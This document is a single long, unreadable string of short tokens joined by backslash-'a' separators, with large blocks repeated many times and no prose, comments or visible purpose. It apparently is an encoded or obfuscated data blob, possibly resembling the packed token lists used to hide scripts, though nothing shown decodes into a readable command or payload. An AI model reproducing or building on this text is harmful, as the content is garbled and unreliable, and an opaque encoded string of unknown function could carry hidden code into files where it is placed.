\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\